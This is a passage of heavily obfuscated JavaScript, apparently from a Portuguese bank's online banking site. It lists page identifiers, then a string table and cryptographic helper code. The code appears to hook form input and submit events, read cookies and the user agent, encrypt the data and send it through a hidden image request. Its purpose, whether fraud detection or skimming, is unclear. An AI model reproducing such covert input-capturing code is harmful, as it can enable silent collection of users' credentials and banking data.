PRESAS_CA_PAG_SERV_AGEND\x20CA_ONLINE_EMPRESAS_CA_PAG_ESTADO_PAGAM\x20CA_ONLINE_EMPRESAS_CA_PAG_ESTADO_SS\x20CA_ONLINE_EMPRESAS_CA_PAG_ESTADO_TSU\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_VOD\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_MEO\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_NOS\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_UZO\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_MOCHE\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_WTF\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_PT\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_SAPO\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_LYCA\x20CA_ONLINE_EMPRESAS_CA_PAG_COM_NETPAC\x20CA_ONLINE_EMPRESAS_CA_PAG_OUTROS_VIACARD\x20CA_ONLINE_EMPRESAS_CA_PAG_OUTROS_VIAVERDE\x20CA_ONLINE_EMPRESAS_CA_PAG_DEBDIR\x20CA_ONLINE_EMPRESAS_CA_CARTOES_CONTAS\x20CA_ONLINE_EMPRESAS_CA_CARTOES_NOVOCART\x20CA_ONLINE_EMPRESAS_CA_CARTOES_TODOS\x20CA_ONLINE_EMPRESAS_CA_CARTOES_EXTRAT\x20CA_ONLINE_EMPRESAS_CA_CARTOES_LIMIT\x20CA_ONLINE_EMPRESAS_CA_CARTOES_ADIC\x20CA_ONLINE_EMPRESAS_CA_CRED_CAUC_MOV\x20CA_ONLINE_EMPRESAS_CA_CRED_CAUC_DET\x20CA_ONLINE_EMPRESAS_CA_CRED_COMERC\x20CA_ONLINE_EMPRESAS_CA_CRED_GARANT\x20CA_ONLINE_EMPRESAS_CA_CRED_DESC\x20CA_ONLINE_EMPRESAS_CA_TESOUR_CONTRAT\x20CA_ONLINE_EMPRESAS_CA_TESOUR_PAG_FORN\x20CA_ONLINE_EMPRESAS_CA_TESOUR_PAG_FACT\x20CA_ONLINE_EMPRESAS_CA_TESOUR_REC_FACT\x20CA_ONLINE_EMPRESAS_CA_TESOUR_REC_CLIE\x20CA_ONLINE_EMPRESAS_CA_TESOUR_ANTECIP\x20CA_ONLINE_EMPRESAS_CA_INTERN_OPER\x20CA_ONLINE_EMPRESAS_CA_INTERN_FINANC\x20CA_ONLINE_EMPRESAS_CA_INTERN_IMPRES\x20CA_ONLINE_EMPRESAS_CA_APLIC_DP\x20CA_ONLINE_EMPRESAS_CA_APLIC_DP_MOV\x20CA_ONLINE_EMPRESAS_CA_APLIC_DP_DET\x20CA_ONLINE_EMPRESAS_CA_APLIC_DP_REFOR\x20CA_ONLINE_EMPRESAS_CA_APLIC_DE\x20CA_ONLINE_EMPRESAS_CA_APLIC_DE_MOV\x20CA_ONLINE_EMPRESAS_CA_APLIC_DE_DET\x20CA_ONLINE_EMPRESAS_CA_POUP\x20CA_ONLINE_EMPRESAS_CA_POUP_MOV\x20CA_ONLINE_EMPRESAS_CA_POUP_DET\x20CA_ONLINE_EMPRESAS_CA_POUP_REFOR\x20CA_ONLINE_EMPRESAS_CA_FUND_LIST\x20CA_ONLINE_EMPRESAS_CA_FUND_CONTA_CART\x20CA_ONLINE_EMPRESAS_CA_FUND_CONTA_ORD\x20CA_ONLINE_EMPRESAS_CA_FUND_CONTA_RESG\x20CA_ONLINE_EMPRESAS_CA_FUND_CONTA_CANC\x20CA_ONLINE_EMPRESAS_CA_FUND_CONTA_SUBSC\x20CA_ONLINE_EMPRESAS_CA_FUND_CONTA_ENTREG\x20CA_ONLINE_EMPRESAS_CA_FUND_GESTAO\x20CA_ONLINE_EMPRESAS_CA_DMIF_DOC\x20CA_ONLINE_EMPRESAS_CA_DMIF_CONSULT\x20CA_ONLINE_EMPRESAS_CA_DMIF_CLASSIF\x20CA_ONLINE_EMPRESAS_CA_DMIF_QUEST\x20CA_ONLINE_EMPRESAS_CA_DMIF_PERFIL\x20CA_ONLINE_EMPRESAS_CA_DOCDIG_CONSULT\x20CA_ONLINE_EMPRESAS_CA_DOCDIG_PUBLIC_EMPR\x20CA_ONLINE_EMPRESAS_CA_DOCDIG_PUBLIC_CLUBEA\x20CA_ONLINE_EMPRESAS_CA_DOCDIG_EMAIL\x20CA_ONLINE_EMPRESAS_CA_GF_SEPACTPAG_HIST\x20CA_ONLINE_EMPRESAS_CA_GF_SEPACTPAG_FICH\x20CA_ONLINE_EMPRESAS_CA_GF_SEPACTPAG_CONTR\x20CA_ONLINE_EMPRESAS_CA_GF_SEPADDCOB_HIST\x20CA_ONLINE_EMPRESAS_CA_GF_SEPADDCOB_FICH\x20CA_ONLINE_EMPRESAS_CA_GF_SEPADDCOB_CONTR\x20CA_ONLINE_EMPRESAS_CA_GF_SEPADDCOB_IAD\x20CA_ONLINE_EMPRESAS_CA_GS_CONS_OPER\x20CA_ONLINE_EMPRESAS_CA_GS_CONS_PED\x20CA_ONLINE_EMPRESAS_CA_GS_CONS_UTIL\x20CA_ONLINE_EMPRESAS_CA_GS_CONS_MATRIX\x20CA_ONLINE_EMPRESAS_CA_GS_OPER_PEND\x20CA_ONLINE_EMPRESAS_CA_GS_OPER_FREQ\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_AUTHF\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_BLOQ\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_ACUM\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_LIMIT\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_CODIG\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_CODIG_ALTCHAV\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_CODIG_ALTPASS\x20CA_ONLINE_EMPRESAS_CA_GS_SEG_CODIG_ENVPASS\x20CA_ONLINE_EMPRESAS_CA_GS_PERS_BENIF\x20CA_ONLINE_EMPRESAS_CA_GS_PERS_CONTA\x20CA_ONLINE_EMPRESAS_CA_GS_PERS_DADOS\x20CA_ONLINE_EMPRESAS_CA_GS_PERS_ADES\x20CA_ONLINE_EMPRESAS_CA_GS_SMS\x20CA_ONLINE_EMPRESAS_CA_GS_MOB_ADER\x20CA_ONLINE_EMPRESAS_CA_GS_MOB_DISPOS\x20CA_ONLINE_EMPRESAS_CA_GS_OB_CONSENT\x20CA_ONLINE_EMPRESAS_CA_GS_OB_LIST_ACCESS\x20CA_ONLINE_EMPRESAS_CA_GS_OB_LIST_TRANSAC\x20CA_ONLINE_EMPRESAS_CA_SEGURNVIDA\x20CA_ONLINE_EMPRESAS_CA_APOIO_MENS_CRIAR\x20CA_ONLINE_EMPRESAS_CA_APOIO_MENS_ENVIAD\x20CA_ONLINE_EMPRESAS_CA_APOIO_MENS_RECEB\x20CA_ONLINE_EMPRESAS_CA_APOIO_QA\x20CA_ONLINE_EMPRESAS_CA_APOIO_PRECARIO\x20CA_ONLINE_PARTICULARES_CA_LOGIN\x20CA_ONLINE_PARTICULARES_CA_SAF\x20CA_ONLINE_PARTICULARES_CA_WELCOME\x20CA_ONLINE_PARTICULARES_CA_OPERATIONS\x20CA_ONLINE_PARTICULARES_CA_SAF_ADESAO\x20CA_ONLINE_PARTICULARES_CA_SAF_GESTAO\x20CA_ONLINE_PARTICULARES_CA_TEST_MOBILE\x20CA_ONLINE_PARTICULARES_CA_ACCUMULATED_BY_TRANSACTION\x20CA_ONLINE_PARTICULARES_CA_LIMITS_MANAGEMENT\x20CA_ONLINE_PARTICULARES_CA_CHANGE_MULTICANAL_KEY\x20CA_ONLINE_PARTICULARES_CA_CHANGE_PASSWORD\x20CA_ONLINE_PARTICULARES_CA_REQUEST_PASSWORD\x20CA_ONLINE_PARTICULARES_CA_LOCK_SERVICE\x20CA_ONLINE_PARTICULARES_CA_CONSENTS_MANAGEMENT\x20CA_ONLINE_PARTICULARES_CA_ACCESS_TTPS_MANAGEMENT\x20CA_ONLINE_PARTICULARES_CA_TRANSACTIONS_PSD2\x20CA_ONLINE_PARTICULARES_CA_MAIL_BOX\x20CA_ONLINE_PARTICULARES_CA_MOBILE_ACCESS\x20CA_ONLINE_PARTICULARES_CA_MOBILE_CONSULT\x20CA_ONLINE_PARTICULARES_CA_MOBILE_DEVICE_MANAGEMENT\x20CA_ONLINE_PARTICULARES_CA_DMIF_PERSONAL_DATA\x20CA_ONLINE_PARTICULARES_CA_DMIF_CLASSIFICATION\x20CA_ONLINE_PARTICULARES_CA_DMIF_QUESTIONNAIRE\x20CA_ONLINE_PARTICULARES_CA_DMIF_INVESTOR_PROFILE\x20CA_ONLINE_PARTICULARES_CA_PERSONAL_TRANSACTIONS\x20CA_ONLINE_PARTICULARES_CA_PERSONALIZATION_FREQUENT_BENEFICIARIES\x20CA_ONLINE_PARTICULARES_CA_PERSONALIZATION_ACCOUNTS_PERSONALIZATION\x20CA_ONLINE_PARTICULARES_CA_PERSONALIZATION_FREQUENT_OPERATIONS\x20CA_ONLINE_PARTICULARES_CA_PERSONALIZATION_FAVORITES_MANAGEMENT\x20CA_ONLINE_PARTICULARES_CA_PERSONALIZATION_SMS_NOTIFICATION\x20CA_ONLINE_PARTICULARES_CA_PERSONALIZATION_PERSONAL_DATA\x20CA_ONLINE_PARTICULARES_CA_PERSONALIZATION_CONFIGURATIONS\x20CA_ONLINE_PARTICULARES_CA_ACCOUNTS_INTEGRATED_POSITION\x20CA_ONLINE_PARTICULARES_CA_ACCOUNTS_BALANCES_MOVEMENT\x20CA_ONLINE_PARTICULARES_CA_ACCOUNTS_IBAN\x20CA_ONLINE_PARTICULARES_CA_ACCOUNTS_ORDER_CHECKS\x20CA_ONLINE_PARTICULARES_CA_TRANSFERS_CA_ACCOUNTS\x20CA_ONLINE_PARTICULARES_CA_TRANSFERS_OTHER_INSTITUTIONS\x20CA_ONLINE_PARTICULARES_CA_TRANSFERS_INTERNATIONAL\x20CA_ONLINE_PARTICULARES_CA_TRANSFERS_IMMEDIATE\x20CA_ONLINE_PARTICULARES_CA_TRANSAFERS_CONSULT_MAINTENANCE\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_LOW_VALUE_OPERATIONS\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_SCHEDULED\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_SERVICES\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_STATE\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_SOCIAL_SECURITY\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_TSU\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_OTHERS\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_DEBIT_DIRECTS\x20CA_ONLINE_PARTICULARES_CA_PAYMENTS_COMMUNICATIONS\x20CA_ONLINE_PARTICULARES_CA_CARDS\x20CA_ONLINE_PARTICULARES_CA_CARDS_3DSECURE\x20CA_ONLINE_PARTICULARES_CA_CREDITS_MORTGAGE_LOANS\x20CA_ONLINE_PARTICULARES_CA_CREDITS_MULTIPURPOSE_CREDIT\x20CA_ONLINE_PARTICULARES_CA_CREDITS_CAPRONTO\x20CA_ONLINE_PARTICULARES_CA_CREDITS_OTHERS\x20CA_ONLINE_PARTICULARES_CA_DEPOSITS_CONSTITUTION\x20CA_ONLINE_PARTICULARES_CA_DEPOSITS\x20CA_ONLINE_PARTICULARES_CA_SAVINGS\x20CA_ONLINE_PARTICULARES_CA_SAVINGS_MYPROJECT\x20CA_ONLINE_PARTICULARES_CA_STRUCTURED_DEPOSITS\x20CA_ONLINE_PARTICULARES_CA_FUNDS\x20CA_ONLINE_PARTICULARES_CA_FUNDS_PORTOFOLIO\x20CA_ONLINE_PARTICULARES_CA_FUNDS_RESCUE\x20CA_ONLINE_PARTICULARES_CA_FUNDS_ORDERS\x20CA_ONLINE_PARTICULARES_CA_FUNDS_PERIODIC_DELIVERY\x20CA_ONLINE_PARTICULARES_CA_FUNDS_INVESTMENT_ACCOUNT_MANAGEMENT\x20CA_ONLINE_PARTICULARES_CA_STOCK_EXCHANGE_ORDER_HISTORY\x20CA_ONLINE_PARTICULARES_CA_STOCK_EXCHANGE_ORDER_RELEASED\x20CA_ONLINE_PARTICULARES_CA_STOCK_EXCHANGE_ORDER_RELEASED_HISTORY\x20CA_ONLINE_PARTICULARES_CA_STOCK_EXCHANGE_ACCOUNT_MANAGEMENT\x20CA_ONLINE_PARTICULARES_CA_INSURANCE_LIFE\x20CA_ONLINE_PARTICULARES_CA_INSURANCE_NONLIFE\x20CA_ONLINE_PARTICULARES_CA_INSURANCE_CAPITALIZATION\x20CA_ONLINE_PARTICULARES_CA_DIGITALDOCS_SUBSCRIBE\x20CA_ONLINE_PARTICULARES_CA_DIGITALDOCS_CONSULT\x20CA_ONLINE_PARTICULARES_CA_DIGITALDOCS_EMAIL_NOTIFICATION','split','SmO8RG2D6g929/is3m/npw==','exec','userAgent','kvRcQ1wDpqEvfaRr','getElementsByTagName','head','removeChild','9HXuf4MjJ3SmJ929o/z7et6IbmxzbPtY','input','start','OD96vG5Q8bD3kasLn5slCw==','getAttribute','oninput','onsubmit','join','elements','ADIv1nB+LIo=','sort','Fm3SPchs4/4=','indexOf','toLowerCase','tagName','type','Sd/6dHNpJWZr5v0K2CQ9lg==','v7MGZEzdgwm36L5xq5v11g==','g0z1D3CHnjpQS1qe','parentNode','document','kfDTTKaDL2JDKgQU','XBCdw1uJd8g=','rNQaV8N8Lm0=','LUZpgcEjvS8=','vDaXhAyZLWPv6ErEk8/lDT+b/qv/oEPA','OCvPVeEOrCI=','4JAi5TiM+N4=','RLnHZp/LpHK9/uQ/','textContent','innerHTML','T0XCX+lreZogPXgJovmdtmd8nh/0H0vDDeP6gO/[base64]/ATlSSJfmhMIRY23IcuyVml/[base64]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','+-*\x5c:%|!?#&;,()<>{}[]=^~','JiEgkS5Vj3GlaSkeq+GosRznR7zQAPWMvBDyoouQT9tgHOvYbp0JcW0qIwI=','prototype','value','qrmSBWsd4cE=','OBFztOKkqu0=','VKlrEeL6zIU9bKTl','match','0iD7BVPJhQY=','substring','gmixXsuUAJ','wdrkqE+HcDI=','toString','shift','ABUGEMPTYBUGA','tUnrWyKdJH1v7ig2','70V0ohzgSsmJOVVK2IaoE6z1mCE=','call','trim','function','Object','undefined','meFcOD8z8gRpdF0K','location','parent','cookie','pop','crypto','getRandomValues','Netscape','appName','appVersion','random','Microsoft\x20Internet\x20Explorer','reduce','abs','ZERO','copyTo','max','min','ONE','0123456789abcdefghijklmnopqrstuvwxyz','80EC761C1A7E500C6EECB8D74F000E75014A95BB795C518A7C3EDF9D7C0703DDF18FB5E896A043AA2A833ED1B8811CE2467AA6383767617E90FDD16FC19C697D','invalid\x20key\x20size\x20(must\x20be\x2016,\x2024\x20or\x2032\x20bytes)','invalid\x20ciphertext\x20size\x20(must\x20be\x2016\x20bytes)','invalid\x20counter\x20value\x20(must\x20be\x20an\x20integer)','invalid\x20counter\x20bytes\x20size\x20(must\x20be\x2016\x20bytes)','msg','sfALa3N+7GJolPEpku2exIPBcAJiZp/T','pow','lastIndexOf','getElementById','firstChild','createElement','DIV','style','display','hidden','body','appendChild','IMG','width','height','src','ceil','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijk'];(function(_0x13a79e,_0x440132){var _0xefb62c=function(_0x32434d){while(--_0x32434d){_0x13a79e['push'](_0x13a79e['shift']());}};_0xefb62c(++_0x440132);}(_0x4e5b,0x173));var _0x36cf=function(_0xdc31a4,_0x4269d8){_0xdc31a4=_0xdc31a4-0x0;var _0x13e9bb=_0x4e5b[_0xdc31a4];return _0x13e9bb;};function _0x399c8b(){function _0x49eec1(_0x2cc89e,_0x35414b){if(!(this instanceof _0x49eec1))throw Error(_0x36cf('0x0'));this[_0x36cf('0x1')]=_0x36cf('0x2');this[_0x36cf('0x3')]=_0x36cf('0x4');_0x35414b instanceof _0x162a97||(_0x35414b=new _0x162a97(_0x35414b));this['q']=_0x35414b;this['ha']=null;this['P']=0x10;this['La']=new _0x2fecd7(_0x2cc89e);}function _0x162a97(_0x249bf3){if(!(this instanceof _0x162a97))throw Error(_0x36cf('0x5'));0x0===_0x249bf3||_0x249bf3||(_0x249bf3=0x1);_0x36cf('0x6')===typeof _0x249bf3?(this['q']=_0x1f4acb([0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0]),this['Ub'](_0x249bf3)):this['Sb'](_0x249bf3);}function _0x2fecd7(_0x181307){if(!(this instanceof _0x2fecd7))throw Error(_0x36cf('0x0'));this[_0x36cf('0x7')]=_0x1f4acb(_0x181307);this['Qa']();}function _0x3322f3(_0x31e08f){if(_0x36cf('0x6')===typeof _0x31e08f)for(var _0x2e8389=[],_0x218ebe=0x0;_0x218ebe<_0x31e08f;_0x218ebe++)_0x2e8389[_0x36cf('0x8')](0x0);else{for(_0x218ebe=0x0;_0x218ebe<_0x31e08f[_0x36cf('0x9')];_0x218ebe++)if(0x0>_0x31e08f[_0x218ebe]||0x100<=_0x31e08f[_0x218ebe]||_0x36cf('0x6')!==typeof _0x31e08f[_0x218ebe])throw Error('invalid\x20byte\x20('+_0x31e08f[_0x218ebe]+':'+_0x218ebe+')');if(_0x31e08f[_0x36cf('0xa')])return _0x31e08f[_0x36cf('0xa')](0x0);_0x2e8389=[];for(_0x218ebe=0x0;_0x218ebe<_0x31e08f[_0x36cf('0x9')];_0x218ebe++)_0x2e8389[_0x36cf('0x8')](_0x31e08f[_0x218ebe]);}return _0x2e8389;}function _0x2def6f(){this['G']=this['A']=0x0;this['i']=[];}function _0x28ff74(){var _0x29cad8=new Date()[_0x36cf('0xb')]();_0x392446[_0x4b8104++]^=_0x29cad8&0xff;_0x392446[_0x4b8104++]^=_0x29cad8>>0x8&0xff;_0x392446[_0x4b8104++]^=_0x29cad8>>0x10&0xff;_0x392446[_0x4b8104++]^=_0x29cad8>>0x18&0xff;_0x4b8104>=_0x3f803b&&(_0x4b8104-=_0x3f803b);}function _0x3d9719(){}function _0x2c9ad3(_0x508713,_0x3225f7,_0x2d2d0d){null!=_0x508713&&(_0x36cf('0x6')==typeof _0x508713?this['$b'](_0x508713,_0x3225f7,_0x2d2d0d):null==_0x3225f7&&_0x36cf('0xc')!=typeof _0x508713?this['na'](_0x508713,0x100):this['na'](_0x508713,_0x3225f7));}function _0x4abcc2(){return new _0x2c9ad3(null);}function _0x57555a(_0x2db7be,_0x19431f,_0x5ca983,_0x343ea9,_0x55eab3,_0x208da9){for(;0x0<=--_0x208da9;){var _0x429f66=_0x19431f*this[_0x2db7be++]+_0x5ca983[_0x343ea9]+_0x55eab3;_0x55eab3=Math[_0x36cf('0xd')](_0x429f66/0x4000000);_0x5ca983[_0x343ea9++]=_0x429f66&0x3ffffff;}return _0x55eab3;}function _0xae1461(_0x5b5e04,_0x5b6cca,_0x426d12,_0xceed6e,_0xbc2f0d,_0xd50da){var _0x541daa=_0x5b6cca&0x7fff;for(_0x5b6cca>>=0xf;0x0<=--_0xd50da;){var _0x4b76d6=this[_0x5b5e04]&0x7fff,_0x39015b=this[_0x5b5e04++]>>0xf,_0x3e7061=_0x5b6cca*_0x4b76d6+_0x39015b*_0x541daa,_0x4b76d6=_0x541daa*_0x4b76d6+((_0x3e7061&0x7fff)<<0xf)+_0x426d12[_0xceed6e]+(_0xbc2f0d&0x3fffffff);_0xbc2f0d=(_0x4b76d6>>>0x1e)+(_0x3e7061>>>0xf)+_0x5b6cca*_0x39015b+(_0xbc2f0d>>>0x1e);_0x426d12[_0xceed6e++]=_0x4b76d6&0x3fffffff;}return _0xbc2f0d;}function _0x186cec(_0x15bced,_0x3616d9,_0x38a40b,_0x5ea39d,_0x1c69f3,_0x4b4c7b){var _0x15338e=_0x3616d9&0x3fff;for(_0x3616d9>>=0xe;0x0<=--_0x4b4c7b;){var _0x3f79ed=this[_0x15bced]&0x3fff,_0x29b05d=this[_0x15bced++]>>0xe,_0x503e7a=_0x3616d9*_0x3f79ed+_0x29b05d*_0x15338e,_0x3f79ed=_0x15338e*_0x3f79ed+((_0x503e7a&0x3fff)<<0xe)+_0x38a40b[_0x5ea39d]+_0x1c69f3;_0x1c69f3=(_0x3f79ed>>0x1c)+(_0x503e7a>>0xe)+_0x3616d9*_0x29b05d;_0x38a40b[_0x5ea39d++]=_0x3f79ed&0xfffffff;}return _0x1c69f3;}function _0x143ad1(_0x2179c0){var _0x57cff1=_0x4abcc2();_0x57cff1['kb'](_0x2179c0);return _0x57cff1;}function _0xae7441(_0x3e86de){var _0x4449d7=0x1,_0x7f339a;0x0!=(_0x7f339a=_0x3e86de>>>0x10)&&(_0x3e86de=_0x7f339a,_0x4449d7+=0x10);0x0!=(_0x7f339a=_0x3e86de>>0x8)&&(_0x3e86de=_0x7f339a,_0x4449d7+=0x8);0x0!=(_0x7f339a=_0x3e86de>>0x4)&&(_0x3e86de=_0x7f339a,_0x4449d7+=0x4);0x0!=(_0x7f339a=_0x3e86de>>0x2)&&(_0x3e86de=_0x7f339a,_0x4449d7+=0x2);0x0!=_0x3e86de>>0x1&&(_0x4449d7+=0x1);return _0x4449d7;}function 